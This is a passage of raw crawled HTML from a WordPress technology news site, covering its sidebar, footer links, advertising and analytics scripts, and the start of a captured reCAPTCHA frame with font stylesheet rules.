href=# id=latest-tab>
Latest	</a></div><div
id=latest-tab-content class=tab-content></div><div
class=wpt_acc_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a></div><div
id=popular-tab-content class=tab-content></div><div
class=clear></div></div><div
class=clear></div></div></aside></div></div></div></div></div><div
class="td-footer-container td-container"><div
class=td-pb-row><div
class=td-pb-span12>
 <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><div
class="td-g-rec td-g-rec-id-footer_top tdi_6_1a1 td_block_template_1"> <script type=text/javascript>var td_screen_width=document.body.clientWidth;if(td_screen_width>=1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:728px;height:90px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:468px;height:60px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<ins class=adsbygoogle style=display:inline-block;width:320px;height:50px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div><div
class=td-pb-row><div
class=td-pb-span4><div
class="td-footer-info td-pb-padding-side"><div
class=footer-logo-wrap><a
href=https://www.techlap.com/ ><img
class=td-retina-data src=https://www.techlap.com/wp-content/uploads/2016/08/Techlap-Logo_Final-300x82.png data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png alt=Techlap.com title width></a></div><div
class=footer-text-wrap>We provide you with the latest technology news and updates straight from the information technology industry.</div><div
class="footer-social-wrap td-social-style2"></div></div><aside
class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SUBSCRIBE TO E-MAIL UPDATES</span></h4><div
class=textwidget><div><form
style="border:0px solid #ccc;padding:3px;text-align:center;" action="https://api.follow.it/subscription-form/[base64]/8" method=post><input
type=text style=width:150px name=email value="Enter Your Email Id"><input
type=hidden value=TechlapOfficial name=uri><input
type=hidden name=loc value=en_US><input
type=submit value="Subscribe Now"></div></div></aside></div><div
class=td-pb-span8><aside
class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a
class="rsswidget rss-widget-feed" href=https://www.techzug.com/feed/ ><img
class=rss-widget-icon style=border:0 width=14 height=14 src=https://www.techlap.com/wp-includes/images/rss.png alt=RSS loading=lazy></a> <a
class="rsswidget rss-widget-title" href=https://www.techzug.com/ >More Updates</a></span></h4><ul><li><a
class=rsswidget href='https://www.techzug.com/videos/this-is-how-self-driving-cars-sense-obstacles-on-the-road.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=this-is-how-self-driving-cars-sense-obstacles-on-the-road'>This Is How Self-Driving Cars Sense Obstacles On The Road</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/10-advanced-parking-solutions-for-car-owners.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-advanced-parking-solutions-for-car-owners'>10 Advanced Parking Solutions For Car Owners</a></li><li><a
class=rsswidget href='https://www.techzug.com/computers/learn-how-to-use-the-function-keys-on-your-keyboard.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=learn-how-to-use-the-function-keys-on-your-keyboard'>Learn How To Use The Function Keys On Your Keyboard</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/why-smartphones-randomly-shut-off-even-with-battery-left.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=why-smartphones-randomly-shut-off-even-with-battery-left'>Why Smartphones Randomly Shut Off Even With Battery Left</a></li><li><a
class=rsswidget href='https://www.techzug.com/art-design/16-useful-design-ideas-that-can-change-your-life.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=16-useful-design-ideas-that-can-change-your-life'>16 Useful Design Ideas That Can Change Your Life</a></li><li><a
class=rsswidget href='https://www.techzug.com/cellphones/5-important-apps-that-keep-your-passwords-safe.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=5-important-apps-that-keep-your-passwords-safe'>5 Important Apps That Keep Your Passwords Safe</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/15-inventions-that-are-a-boon-for-lazy-people.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-inventions-that-are-a-boon-for-lazy-people'>15 Inventions That Are A Boon For Lazy People</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/china-is-building-the-worlds-most-futuristic-city.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=china-is-building-the-worlds-most-futuristic-city'>China Is Building The World’s Most Futuristic City</a></li><li><a
class=rsswidget href='https://www.techzug.com/gadgets-news/10-amazing-and-useful-websites-to-make-your-life-easier.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-amazing-and-useful-websites-to-make-your-life-easier'>10 Amazing And Useful Websites To Make Your Life Easier</a></li><li><a
class=rsswidget href='https://www.techzug.com/videos/15-most-advanced-prosthetics-that-are-changing-human-lives.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-most-advanced-prosthetics-that-are-changing-human-lives'>15 Most Advanced Prosthetics That Are Changing Human Lives</a></li></ul></aside></div></div></div><div
class="td-sub-footer-container td-container td-container-border "><div
class=td-pb-row><div
class="td-pb-span8 td-sub-footer-menu"><div
class=td-pb-padding-side><div
class=menu-new-footer-bottom-menu-container><ul
id=menu-new-footer-bottom-menu class=td-subfooter-menu><li
id=menu-item-2206 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2206"><a
href=https://www.techlap.com/sample-home-page/ >Home</a></li>
<li
id=menu-item-2204 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2204"><a
href=https://www.techlap.com/privacy-policy/ >Privacy Policy</a></li>
<li
id=menu-item-2203 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a
href=https://www.techlap.com/disclaimer-copyright-information/ >Disclaimer</a></li>
<li
id=menu-item-2205 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2205"><a
href=https://www.techlap.com/contact-us/ >Contact Us</a></li></ul></div></div></div><div
class="td-pb-span4 td-sub-footer-copy"><div
class=td-pb-padding-side>
Copyright © 2016-2020 Techlap.com. All Rights Reserved.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type=text/css media=screen>@media(max-width: 767px){.td-more-articles-box{display:none}}.prefix-adlabel{text-align:center}.prefix-adlabel{font-size:0.7em}</style><div
class=td-container><script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({article:'auto'});!function(e,f,u,i){if(!document.getElementById(i)){e.async=1;e.src=u;e.id=i;f.parentNode.insertBefore(e,f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/netenstechnologies-network/loader.js','tb_loader_script');if(window.performance&&typeof window.performance.mark=='function')
{window.performance.mark('tbl_ic');}</script> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({flush:true});</script> <script type=text/javascript>ggv2id='508e2982';</script> <script type=text/javascript src=https://js.gumgum.com/services.js></script></div><script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js id=wp-hooks-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js id=wp-i18n-js></script> <script type=text/javascript id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id=swv-js></script> <script type=text/javascript id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/www.techlap.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id=contact-form-7-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id=td-site-min-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js id=comment-reply-js async=async data-wp-strategy=async fetchpriority=low></script> <script type=text/javascript src="https://www.google.com/recaptcha/api.js?render=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&amp;ver=3.0" id=google-recaptcha-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js id=wp-polyfill-js></script> <script type=text/javascript id=wpcf7-recaptcha-js-before>var wpcf7_recaptcha={"sitekey":"6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id=wpcf7-recaptcha-js></script> <script type=text/javascript id=jetpack-stats-js-before>_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"116060291\",\"post\":\"2688\",\"tz\":\"5.5\",\"srv\":\"www.techlap.com\",\"j\":\"1:14.8\"}")]);_stq.push(["clickTrackerInit","116060291","2688"]);</script> <script type=text/javascript src=https://stats.wp.com/e-202604.js id=jetpack-stats-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.92" id=quads-ads-js></script> <script type=text/javascript src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id=remote_sdk-js defer=defer data-wp-strategy=defer></script> <script defer type=text/javascript src="https://www.techlap.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753957193" id=akismet-frontend-js></script> <script type=text/javascript id=wpt_widget-js-extra>var wpt={"ajax_url":"https://www.techlap.com/wp-admin/admin-ajax.php"};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/js/wp-tab-widget.js?ver=6.9" id=wpt_widget-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.techlap.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script>  <script>jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[2688]");});</script> <script type=text/javascript>(function(){const iframe=document.getElementById('jetpack_remote_comment');const watchReply=function(){if('undefined'!==typeof addComment&&!addComment._Jetpack_moveForm){addComment._Jetpack_moveForm=addComment.moveForm;const commentParent=document.getElementById('comment_parent');const cancel=document.getElementById('cancel-comment-reply-link');function tellFrameNewParent(commentParentValue){const url=new URL(iframe.src);if(commentParentValue){url.searchParams.set('replytocom',commentParentValue)}else{url.searchParams.delete('replytocom');}
if(iframe.src!==url.href){iframe.src=url.href;}};cancel.addEventListener('click',function(){tellFrameNewParent(false);});addComment.moveForm=function(_,parentId){tellFrameNewParent(parentId);return addComment._Jetpack_moveForm.apply(null,arguments);};}}
document.addEventListener('DOMContentLoaded',watchReply);document.querySelector('#comment-reply-js')?.addEventListener('load',watchReply);const commentIframes=document.getElementsByClassName('jetpack_remote_comment');window.addEventListener('message',function(event){if(event.origin!=='https://jetpack.wordpress.com'){return;}
if(!event?.data?.iframeUniqueId&&!event?.data?.height){return;}
const eventDataUniqueId=event.data.iframeUniqueId;for(let i=0;i<commentIframes.length;i++){const iframe=commentIframes[i];const url=new URL(iframe.src);const iframeUniqueIdParam=url.searchParams.get('iframe_unique_id');if(iframeUniqueIdParam==event.data.iframeUniqueId){iframe.style.height=event.data.height+'px';return;}}});})();</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"accf319e67c240b88f7ca14cbf6d12c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6
body_size: -687
content:
{"2688":975}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&co=aHR0cHM6Ly93d3cudGVjaGxhcC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mmc3fszee0eb
body_size: 48719
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 